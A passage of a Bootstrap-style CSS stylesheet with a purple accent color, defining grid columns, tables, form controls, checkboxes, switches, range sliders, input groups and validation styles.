		width: 33.3333333333%
	}
	.row-cols-xl-4>* {
		flex: 0 0 auto;
		width: 25%
	}
	.row-cols-xl-5>* {
		flex: 0 0 auto;
		width: 20%
	}
	.row-cols-xl-6>* {
		flex: 0 0 auto;
		width: 16.6666666667%
	}
	.col-xl-auto {
		flex: 0 0 auto;
		width: auto
	}
	.col-xl-1 {
		flex: 0 0 auto;
		width: 8.33333333%
	}
	.col-xl-2 {
		flex: 0 0 auto;
		width: 16.66666667%
	}
	.col-xl-3 {
		flex: 0 0 auto;
		width: 25%
	}
	.col-xl-4 {
		flex: 0 0 auto;
		width: 33.33333333%
	}
	.col-xl-5 {
		flex: 0 0 auto;
		width: 41.66666667%
	}
	.col-xl-6 {
		flex: 0 0 auto;
		width: 50%
	}
	.col-xl-7 {
		flex: 0 0 auto;
		width: 58.33333333%
	}
	.col-xl-8 {
		flex: 0 0 auto;
		width: 66.66666667%
	}
	.col-xl-9 {
		flex: 0 0 auto;
		width: 75%
	}
	.col-xl-10 {
		flex: 0 0 auto;
		width: 83.33333333%
	}
	.col-xl-11 {
		flex: 0 0 auto;
		width: 91.66666667%
	}
	.col-xl-12 {
		flex: 0 0 auto;
		width: 100%
	}
	.offset-xl-0 {
		margin-left: 0
	}
	.offset-xl-1 {
		margin-left: 8.33333333%
	}
	.offset-xl-2 {
		margin-left: 16.66666667%
	}
	.offset-xl-3 {
		margin-left: 25%
	}
	.offset-xl-4 {
		margin-left: 33.33333333%
	}
	.offset-xl-5 {
		margin-left: 41.66666667%
	}
	.offset-xl-6 {
		margin-left: 50%
	}
	.offset-xl-7 {
		margin-left: 58.33333333%
	}
	.offset-xl-8 {
		margin-left: 66.66666667%
	}
	.offset-xl-9 {
		margin-left: 75%
	}
	.offset-xl-10 {
		margin-left: 83.33333333%
	}
	.offset-xl-11 {
		margin-left: 91.66666667%
	}
	.g-xl-0, .gx-xl-0 {
		--bs-gutter-x: 0
	}
	.g-xl-0, .gy-xl-0 {
		--bs-gutter-y: 0
	}
	.g-xl-1, .gx-xl-1 {
		--bs-gutter-x: 0.25rem
	}
	.g-xl-1, .gy-xl-1 {
		--bs-gutter-y: 0.25rem
	}
	.g-xl-2, .gx-xl-2 {
		--bs-gutter-x: 0.5rem
	}
	.g-xl-2, .gy-xl-2 {
		--bs-gutter-y: 0.5rem
	}
	.g-xl-3, .gx-xl-3 {
		--bs-gutter-x: 1rem
	}
	.g-xl-3, .gy-xl-3 {
		--bs-gutter-y: 1rem
	}
	.g-xl-4, .gx-xl-4 {
		--bs-gutter-x: 1.5rem
	}
	.g-xl-4, .gy-xl-4 {
		--bs-gutter-y: 1.5rem
	}
	.g-xl-5, .gx-xl-5 {
		--bs-gutter-x: 3rem
	}
	.g-xl-5, .gy-xl-5 {
		--bs-gutter-y: 3rem
	}
}
@media (min-width:1400px) {
	.col-xxl {
		flex: 1 0 0%
	}
	.row-cols-xxl-auto>* {
		flex: 0 0 auto;
		width: auto
	}
	.row-cols-xxl-1>* {
		flex: 0 0 auto;
		width: 100%
	}
	.row-cols-xxl-2>* {
		flex: 0 0 auto;
		width: 50%
	}
	.row-cols-xxl-3>* {
		flex: 0 0 auto;
		width: 33.3333333333%
	}
	.row-cols-xxl-4>* {
		flex: 0 0 auto;
		width: 25%
	}
	.row-cols-xxl-5>* {
		flex: 0 0 auto;
		width: 20%
	}
	.row-cols-xxl-6>* {
		flex: 0 0 auto;
		width: 16.6666666667%
	}
	.col-xxl-auto {
		flex: 0 0 auto;
		width: auto
	}
	.col-xxl-1 {
		flex: 0 0 auto;
		width: 8.33333333%
	}
	.col-xxl-2 {
		flex: 0 0 auto;
		width: 16.66666667%
	}
	.col-xxl-3 {
		flex: 0 0 auto;
		width: 25%
	}
	.col-xxl-4 {
		flex: 0 0 auto;
		width: 33.33333333%
	}
	.col-xxl-5 {
		flex: 0 0 auto;
		width: 41.66666667%
	}
	.col-xxl-6 {
		flex: 0 0 auto;
		width: 50%
	}
	.col-xxl-7 {
		flex: 0 0 auto;
		width: 58.33333333%
	}
	.col-xxl-8 {
		flex: 0 0 auto;
		width: 66.66666667%
	}
	.col-xxl-9 {
		flex: 0 0 auto;
		width: 75%
	}
	.col-xxl-10 {
		flex: 0 0 auto;
		width: 83.33333333%
	}
	.col-xxl-11 {
		flex: 0 0 auto;
		width: 91.66666667%
	}
	.col-xxl-12 {
		flex: 0 0 auto;
		width: 100%
	}
	.offset-xxl-0 {
		margin-left: 0
	}
	.offset-xxl-1 {
		margin-left: 8.33333333%
	}
	.offset-xxl-2 {
		margin-left: 16.66666667%
	}
	.offset-xxl-3 {
		margin-left: 25%
	}
	.offset-xxl-4 {
		margin-left: 33.33333333%
	}
	.offset-xxl-5 {
		margin-left: 41.66666667%
	}
	.offset-xxl-6 {
		margin-left: 50%
	}
	.offset-xxl-7 {
		margin-left: 58.33333333%
	}
	.offset-xxl-8 {
		margin-left: 66.66666667%
	}
	.offset-xxl-9 {
		margin-left: 75%
	}
	.offset-xxl-10 {
		margin-left: 83.33333333%
	}
	.offset-xxl-11 {
		margin-left: 91.66666667%
	}
	.g-xxl-0, .gx-xxl-0 {
		--bs-gutter-x: 0
	}
	.g-xxl-0, .gy-xxl-0 {
		--bs-gutter-y: 0
	}
	.g-xxl-1, .gx-xxl-1 {
		--bs-gutter-x: 0.25rem
	}
	.g-xxl-1, .gy-xxl-1 {
		--bs-gutter-y: 0.25rem
	}
	.g-xxl-2, .gx-xxl-2 {
		--bs-gutter-x: 0.5rem
	}
	.g-xxl-2, .gy-xxl-2 {
		--bs-gutter-y: 0.5rem
	}
	.g-xxl-3, .gx-xxl-3 {
		--bs-gutter-x: 1rem
	}
	.g-xxl-3, .gy-xxl-3 {
		--bs-gutter-y: 1rem
	}
	.g-xxl-4, .gx-xxl-4 {
		--bs-gutter-x: 1.5rem
	}
	.g-xxl-4, .gy-xxl-4 {
		--bs-gutter-y: 1.5rem
	}
	.g-xxl-5, .gx-xxl-5 {
		--bs-gutter-x: 3rem
	}
	.g-xxl-5, .gy-xxl-5 {
		--bs-gutter-y: 3rem
	}
}
.table {
	--bs-table-bg: transparent;
	--bs-table-accent-bg: transparent;
	--bs-table-striped-color: #212529;
	--bs-table-striped-bg: rgba(0, 0, 0, 0.05);
	--bs-table-active-color: #212529;
	--bs-table-active-bg: rgba(0, 0, 0, 0.1);
	--bs-table-hover-color: #212529;
	--bs-table-hover-bg: rgba(0, 0, 0, 0.075);
	width: 100%;
	margin-bottom: 1rem;
	color: #212529;
	vertical-align: top;
	border-color: #dee2e6
}
.table>:not(caption)>*>* {
	padding: .5rem .5rem;
	background-color: var(--bs-table-bg);
	border-bottom-width: 1px;
	box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg)
}
.table>tbody {
	vertical-align: inherit
}
.table>thead {
	vertical-align: bottom
}
.table>:not(:last-child)>:last-child>* {
	border-bottom-color: currentColor
}
.caption-top {
	caption-side: top
}
.table-sm>:not(caption)>*>* {
	padding: .25rem .25rem
}
.table-bordered>:not(caption)>* {
	border-width: 1px 0
}
.table-bordered>:not(caption)>*>* {
	border-width: 0 1px
}
.table-borderless>:not(caption)>*>* {
	border-bottom-width: 0
}
.table-striped>tbody>tr:nth-of-type(odd) {
	--bs-table-accent-bg: var(--bs-table-striped-bg);
	color: var(--bs-table-striped-color)
}
.table-active {
	--bs-table-accent-bg: var(--bs-table-active-bg);
	color: var(--bs-table-active-color)
}
.table-hover>tbody>tr:hover {
	--bs-table-accent-bg: var(--bs-table-hover-bg);
	color: var(--bs-table-hover-color)
}
.table-primary {
	--bs-table-bg: #cfe2ff;
	--bs-table-striped-bg: #c5d7f2;
	--bs-table-striped-color: #000;
	--bs-table-active-bg: #bacbe6;
	--bs-table-active-color: #000;
	--bs-table-hover-bg: #bfd1ec;
	--bs-table-hover-color: #000;
	color: #000;
	border-color: #bacbe6
}
.table-secondary {
	--bs-table-bg: #e2e3e5;
	--bs-table-striped-bg: #d7d8da;
	--bs-table-striped-color: #000;
	--bs-table-active-bg: #cbccce;
	--bs-table-active-color: #000;
	--bs-table-hover-bg: #d1d2d4;
	--bs-table-hover-color: #000;
	color: #000;
	border-color: #cbccce
}
.table-success {
	--bs-table-bg: #d1e7dd;
	--bs-table-striped-bg: #c7dbd2;
	--bs-table-striped-color: #000;
	--bs-table-active-bg: #bcd0c7;
	--bs-table-active-color: #000;
	--bs-table-hover-bg: #c1d6cc;
	--bs-table-hover-color: #000;
	color: #000;
	border-color: #bcd0c7
}
.table-info {
	--bs-table-bg: #cff4fc;
	--bs-table-striped-bg: #c5e8ef;
	--bs-table-striped-color: #000;
	--bs-table-active-bg: #badce3;
	--bs-table-active-color: #000;
	--bs-table-hover-bg: #bfe2e9;
	--bs-table-hover-color: #000;
	color: #000;
	border-color: #badce3
}
.table-warning {
	--bs-table-bg: #fff3cd;
	--bs-table-striped-bg: #f2e7c3;
	--bs-table-striped-color: #000;
	--bs-table-active-bg: #e6dbb9;
	--bs-table-active-color: #000;
	--bs-table-hover-bg: #ece1be;
	--bs-table-hover-color: #000;
	color: #000;
	border-color: #e6dbb9
}
.table-danger {
	--bs-table-bg: #f8d7da;
	--bs-table-striped-bg: #eccccf;
	--bs-table-striped-color: #000;
	--bs-table-active-bg: #dfc2c4;
	--bs-table-active-color: #000;
	--bs-table-hover-bg: #e5c7ca;
	--bs-table-hover-color: #000;
	color: #000;
	border-color: #dfc2c4
}
.table-light {
	--bs-table-bg: #f8f9fa;
	--bs-table-striped-bg: #ecedee;
	--bs-table-striped-color: #000;
	--bs-table-active-bg: #dfe0e1;
	--bs-table-active-color: #000;
	--bs-table-hover-bg: #e5e6e7;
	--bs-table-hover-color: #000;
	color: #000;
	border-color: #dfe0e1
}
.table-dark {
	--bs-table-bg: #212529;
	--bs-table-striped-bg: #2c3034;
	--bs-table-striped-color: #fff;
	--bs-table-active-bg: #373b3e;
	--bs-table-active-color: #fff;
	--bs-table-hover-bg: #323539;
	--bs-table-hover-color: #fff;
	color: #fff;
	border-color: #373b3e
}
.table-responsive {
	overflow-x: auto;
	-webkit-overflow-scrolling: touch
}
@media (max-width:575.98px) {
	.table-responsive-sm {
		overflow-x: auto;
		-webkit-overflow-scrolling: touch
	}
}
@media (max-width:767.98px) {
	.table-responsive-md {
		overflow-x: auto;
		-webkit-overflow-scrolling: touch
	}
}
@media (max-width:991.98px) {
	.table-responsive-lg {
		overflow-x: auto;
		-webkit-overflow-scrolling: touch
	}
}
@media (max-width:1199.98px) {
	.table-responsive-xl {
		overflow-x: auto;
		-webkit-overflow-scrolling: touch
	}
}
@media (max-width:1399.98px) {
	.table-responsive-xxl {
		overflow-x: auto;
		-webkit-overflow-scrolling: touch
	}
}
.form-label {
	margin-bottom: .5rem
}
.col-form-label {
	padding-top: calc(.375rem + 1px);
	padding-bottom: calc(.375rem + 1px);
	margin-bottom: 0;
	font-size: inherit;
	line-height: 1.5
}
.col-form-label-lg {
	padding-top: calc(.5rem + 1px);
	padding-bottom: calc(.5rem + 1px);
	font-size: 1.25rem
}
.col-form-label-sm {
	padding-top: calc(.25rem + 1px);
	padding-bottom: calc(.25rem + 1px);
	font-size: .875rem
}
.form-text {
	margin-top: .25rem;
	font-size: .875em;
	color: #6c757d
}
.form-control {
	display: block;
	width: 100%;
	padding: .375rem .75rem;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: .25rem;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
@media (prefers-reduced-motion:reduce) {
	.form-control {
		transition: none
	}
}
.form-control[type=file] {
	overflow: hidden
}
.form-control[type=file]:not(:disabled):not([readonly]) {
	cursor: pointer
}
.form-control:focus {
	color: #212529;
	background-color: #fff;
	border-color: #595b5c;
	outline: 0;
	box-shadow: 0 0 0 .25rem rgb(33 37 41 / 30%)
}
.form-control::-webkit-date-and-time-value {
	height: 1.5em
}
.form-control::-moz-placeholder {
	color: #6c757d;
	opacity: 1
}
.form-control::placeholder {
	color: #6c757d;
	opacity: 1
}
.form-control:disabled, .form-control[readonly] {
	background-color: #e9ecef;
	opacity: 1
}
.form-control::file-selector-button {
	padding: .375rem .75rem;
	margin: -.375rem -.75rem;
	-webkit-margin-end: .75rem;
	margin-inline-end: .75rem;
	color: #212529;
	background-color: #e9ecef;
	pointer-events: none;
	border-color: inherit;
	border-style: solid;
	border-width: 0;
	border-inline-end-width: 1px;
	border-radius: 0;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
@media (prefers-reduced-motion:reduce) {
	.form-control::file-selector-button {
		transition: none
	}
}
.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
	background-color: #dde0e3
}
.form-control::-webkit-file-upload-button {
	padding: .375rem .75rem;
	margin: -.375rem -.75rem;
	-webkit-margin-end: .75rem;
	margin-inline-end: .75rem;
	color: #212529;
	background-color: #e9ecef;
	pointer-events: none;
	border-color: inherit;
	border-style: solid;
	border-width: 0;
	border-inline-end-width: 1px;
	border-radius: 0;
	-webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
@media (prefers-reduced-motion:reduce) {
	.form-control::-webkit-file-upload-button {
		-webkit-transition: none;
		transition: none
	}
}
.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
	background-color: #dde0e3
}
.form-control-plaintext {
	display: block;
	width: 100%;
	padding: .375rem 0;
	margin-bottom: 0;
	line-height: 1.5;
	color: #212529;
	background-color: transparent;
	border: solid transparent;
	border-width: 1px 0
}
.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {
	padding-right: 0;
	padding-left: 0
}
.form-control-sm {
	min-height: calc(1.5em + .5rem + 2px);
	padding: .25rem .5rem;
	font-size: .875rem;
	border-radius: .2rem
}
.form-control-sm::file-selector-button {
	padding: .25rem .5rem;
	margin: -.25rem -.5rem;
	-webkit-margin-end: .5rem;
	margin-inline-end: .5rem
}
.form-control-sm::-webkit-file-upload-button {
	padding: .25rem .5rem;
	margin: -.25rem -.5rem;
	-webkit-margin-end: .5rem;
	margin-inline-end: .5rem
}
.form-control-lg {
	min-height: calc(1.5em + 1rem + 2px);
	padding: .5rem 1rem;
	font-size: 1.25rem;
	border-radius: .3rem
}
.form-control-lg::file-selector-button {
	padding: .5rem 1rem;
	margin: -.5rem -1rem;
	-webkit-margin-end: 1rem;
	margin-inline-end: 1rem
}
.form-control-lg::-webkit-file-upload-button {
	padding: .5rem 1rem;
	margin: -.5rem -1rem;
	-webkit-margin-end: 1rem;
	margin-inline-end: 1rem
}
textarea.form-control {
	min-height: calc(1.5em + .75rem + 2px)
}
textarea.form-control-sm {
	min-height: calc(1.5em + .5rem + 2px)
}
textarea.form-control-lg {
	min-height: calc(1.5em + 1rem + 2px)
}
.form-control-color {
	width: 3rem;
	height: auto;
	padding: .375rem
}
.form-control-color:not(:disabled):not([readonly]) {
	cursor: pointer
}
.form-control-color::-moz-color-swatch {
	height: 1.5em;
	border-radius: .25rem
}
.form-control-color::-webkit-color-swatch {
	height: 1.5em;
	border-radius: .25rem
}
.form-select {
	display: block;
	width: 100%;
	padding: .375rem 2.25rem .375rem .75rem;
	-moz-padding-start: calc(0.75rem - 3px);
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	background-color: #fff;
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
	background-repeat: no-repeat;
	background-position: right .75rem center;
	background-size: 16px 12px;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}
@media (prefers-reduced-motion:reduce) {
	.form-select {
		transition: none
	}
}
.form-select:focus {
	border-color: #595b5c;
	outline: 0;
	box-shadow: 0 0 0 .25rem rgb(33 37 41 / 30%)
}
.form-select[multiple], .form-select[size]:not([size="1"]) {
	padding-right: .75rem;
	background-image: none
}
.form-select:disabled {
	background-color: #e9ecef
}
.form-select:-moz-focusring {
	color: transparent;
	text-shadow: 0 0 0 #212529
}
.form-select-sm {
	padding-top: .25rem;
	padding-bottom: .25rem;
	padding-left: .5rem;
	font-size: .875rem
}
.form-select-lg {
	padding-top: .5rem;
	padding-bottom: .5rem;
	padding-left: 1rem;
	font-size: 1.25rem
}
.form-check {
	display: block;
	min-height: 1.5rem;
	padding-left: 1.5em;
	margin-bottom: .125rem
}
.form-check .form-check-input {
	float: left;
	margin-left: -1.5em
}
.form-check-input {
	width: 1em;
	height: 1em;
	margin-top: .25em;
	vertical-align: top;
	background-color: #fff;
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
	border: 1px solid rgba(0, 0, 0, .25);
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	-webkit-print-color-adjust: exact;
	color-adjust: exact
}
.form-check-input[type=checkbox] {
	border-radius: .25em
}
.form-check-input[type=radio] {
	border-radius: 50%
}
.form-check-input:active {
	filter: brightness(90%)
}
.form-check-input:focus {
	border-color: #bb3cf7;
	outline: 0;
	box-shadow: 0 0 0 .25rem rgba(146, 62, 185, 0.5)
}
.form-check-input:checked {
	background-color: #923eb9;
	border-color: #923eb9
}
.form-check-input:checked[type=checkbox] {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")
}
.form-check-input:checked[type=radio] {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")
}
.form-check-input[type=checkbox]:indeterminate {
	background-color: #923eb9;
	border-color: #923eb9;
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")
}
.form-check-input:disabled {
	pointer-events: none;
	filter: none;
	opacity: .5
}
.form-check-input:disabled~.form-check-label, .form-check-input[disabled]~.form-check-label {
	opacity: .5
}
.form-switch {
	padding-left: 2.5em
}
.form-switch .form-check-input {
	width: 2em;
	margin-left: -2.5em;
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
	background-position: left center;
	border-radius: 2em;
	transition: background-position .15s ease-in-out
}
@media (prefers-reduced-motion:reduce) {
	.form-switch .form-check-input {
		transition: none
	}
}
.form-switch .form-check-input:focus {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")
}
.form-switch .form-check-input:checked {
	background-position: right center;
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")
}
.form-check-inline {
	display: inline-block;
	margin-right: 1rem
}
.btn-check {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}
.btn-check:disabled+.btn, .btn-check[disabled]+.btn {
	pointer-events: none;
	filter: none;
	opacity: .65
}
.form-range {
	width: 100%;
	height: 1.5rem;
	padding: 0;
	background-color: transparent;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}
.form-range:focus {
	outline: 0
}
.form-range:focus::-webkit-slider-thumb {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .25rem rgba(146, 62, 185, 0.5)
}
.form-range:focus::-moz-range-thumb {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .25rem rgba(146, 62, 185, 0.5)
}
.form-range::-moz-focus-outer {
	border: 0
}
.form-range::-webkit-slider-thumb {
	width: 1rem;
	height: 1rem;
	margin-top: -.25rem;
	background-color: #923eb9;
	border: 0;
	border-radius: 1rem;
	-webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	-webkit-appearance: none;
	appearance: none
}
@media (prefers-reduced-motion:reduce) {
	.form-range::-webkit-slider-thumb {
		-webkit-transition: none;
		transition: none
	}
}
.form-range::-webkit-slider-thumb:active {
	background-color: #d485f8
}
.form-range::-webkit-slider-runnable-track {
	width: 100%;
	height: .5rem;
	color: transparent;
	cursor: pointer;
	background-color: #dee2e6;
	border-color: transparent;
	border-radius: 1rem
}
.form-range::-moz-range-thumb {
	width: 1rem;
	height: 1rem;
	background-color: #923eb9;
	border: 0;
	border-radius: 1rem;
	-moz-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	-moz-appearance: none;
	appearance: none
}
@media (prefers-reduced-motion:reduce) {
	.form-range::-moz-range-thumb {
		-moz-transition: none;
		transition: none
	}
}
.form-range::-moz-range-thumb:active {
	background-color: #d485f8
}
.form-range::-moz-range-track {
	width: 100%;
	height: .5rem;
	color: transparent;
	cursor: pointer;
	background-color: #dee2e6;
	border-color: transparent;
	border-radius: 1rem
}
.form-range:disabled {
	pointer-events: none
}
.form-range:disabled::-webkit-slider-thumb {
	background-color: #adb5bd
}
.form-range:disabled::-moz-range-thumb {
	background-color: #adb5bd
}
.form-floating {
	position: relative
}
.form-floating>.form-control, .form-floating>.form-select {
	height: calc(3.5rem + 2px);
	line-height: 1.25
}
.form-floating>label {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	padding: 1rem .75rem;
	pointer-events: none;
	border: 1px solid transparent;
	transform-origin: 0 0;
	transition: opacity .1s ease-in-out, transform .1s ease-in-out
}
@media (prefers-reduced-motion:reduce) {
	.form-floating>label {
		transition: none
	}
}
.form-floating>.form-control {
	padding: 1rem .75rem
}
.form-floating>.form-control::-moz-placeholder {
	color: transparent
}
.form-floating>.form-control::placeholder {
	color: transparent
}
.form-floating>.form-control:not(:-moz-placeholder-shown) {
	padding-top: 1.625rem;
	padding-bottom: .625rem
}
.form-floating>.form-control:focus, .form-floating>.form-control:not(:placeholder-shown) {
	padding-top: 1.625rem;
	padding-bottom: .625rem
}
.form-floating>.form-control:-webkit-autofill {
	padding-top: 1.625rem;
	padding-bottom: .625rem
}
.form-floating>.form-select {
	padding-top: 1.625rem;
	padding-bottom: .625rem
}
.form-floating>.form-control:not(:-moz-placeholder-shown)~label {
	opacity: .65;
	transform: scale(.85) translateY(-.5rem) translateX(.15rem)
}
.form-floating>.form-control:focus~label, .form-floating>.form-control:not(:placeholder-shown)~label, .form-floating>.form-select~label {
	opacity: .65;
	transform: scale(.85) translateY(-.5rem) translateX(.15rem)
}
.form-floating>.form-control:-webkit-autofill~label {
	opacity: .65;
	transform: scale(.85) translateY(-.5rem) translateX(.15rem)
}
.input-group {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	align-items: stretch;
	width: 100%
}
.input-group>.form-control, .input-group>.form-select {
	position: relative;
	flex: 1 1 auto;
	width: 1%;
	min-width: 0
}
.input-group>.form-control:focus, .input-group>.form-select:focus {
	z-index: 3
}
.input-group .btn {
	position: relative;
	z-index: 2
}
.input-group .btn:focus {
	z-index: 3
}
.input-group-text {
	display: flex;
	align-items: center;
	padding: .375rem .75rem;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: center;
	white-space: nowrap;
	background-color: #e9ecef;
	border: 1px solid #ced4da;
	border-radius: .25rem
}
.input-group-lg>.btn, .input-group-lg>.form-control, .input-group-lg>.form-select, .input-group-lg>.input-group-text {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	border-radius: .3rem
}
.input-group-sm>.btn, .input-group-sm>.form-control, .input-group-sm>.form-select, .input-group-sm>.input-group-text {
	padding: .25rem .5rem;
	font-size: .875rem;
	border-radius: .2rem
}
.input-group-lg>.form-select, .input-group-sm>.form-select {
	padding-right: 3rem
}
.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3), .input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4), .input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
	margin-left: -1px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}
.valid-feedback {
	display: none;
	width: 100%;
	margin-top: .25rem;
	font-size: .875em;
	color: #198754
}
.valid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: .25rem .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	color: #fff;
	background-color: rgba(25, 135, 84, .9);
	border-radius: .25rem
}
.is-valid~.valid-feedback, .is-valid~.valid-tooltip, .was-validated :valid~.valid-feedback, .was-validated :valid~.valid-tooltip {
	display: block
}
.form-control.is-valid, .was-validated .form-control:valid {
	border-color: #198754;
	padding-right: calc(1.5em + .75rem);
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
	background-repeat: no-repeat;
	background-position: right calc(.375em + .1875rem) center;
	background-size: calc(.75em + .375rem) calc(.75em + .375rem)
}
.form-control.is-valid:focus, .was-validated .form-control:valid:focus {
	border-color: #198754;
	box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .25)
}
.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
	padding-right: calc(1.5em + .75rem);
	background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem)
}
.form-select.is-valid, .was-validated .form-select:valid {
	border-color: #198754
}
.form-select.is-valid:not([multiple]):not([size]), .form-select.is-valid:not([multiple])[size="1"], .was-validated .form-select:valid:not([multiple]):not([size]), .was-validated .form-select:valid:not([multiple])[size="1"] {
	padding-right: 4.125rem;
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
	background-position: right .75rem center, center right 2.25rem;
	background-size: 16px 12px, calc(.75em + .375rem) calc(.75em + .375rem)
}
.form-select.is-valid:focus, .was-validated .form-select:valid:focus {
	border-color: #198754;
	box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .25)
}
.form-check-input.is-valid, .was-validated .form-check-input:valid {
	border-color: #198754
}
.form-check-input.is-valid:checked, .was-validated .form-check-input:valid:checked {
	background-color: #198754
}
.form-check-input.is-valid:focus, .was-validated .form-check-input:valid:focus {
	box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .25)
}
.form-check-input.is-valid~.form-check-label, .was-validated .form-check-input:valid~.form-check-label {
	color: #198754
}
.form-check-inline .form-check-input~.valid-feedback {
	margin-left: .5em
}
.input-group .form-control.is-valid, .input-group .form-select.is-valid, .was-validated .input-group .form-control:valid, .was-validated .input-group .form-select:valid {
	z-index: 1
}
.input-group .form-control.is-valid:focus, .input-group .form-select.is-valid:focus, .was-validated .input-group .form-control:valid:focus, .was-validated .input-group .form-select:valid:focus {
	z-index: 3
}
.invalid-feedback {
	display: none;
	width: 100%;
	margin-top: .25rem;
	font-size: .875em;
	color: #dc3545
}
.invalid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: .25rem .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	color: #fff;
	background-color: rgba(220, 53, 69, .9);
	border-radius: .25rem
}
.is-invalid~.invalid-feedback, .is-invalid~.invalid-tooltip, .was-validated :invalid~.invalid-feedback, .was-validated :invalid~.invalid-tooltip {
	display: block
}
.form-control.is-invalid, .was-validated .form-control:invalid {
	border-color: #dc3545;
	padding-right: calc(1.5em + .75rem);
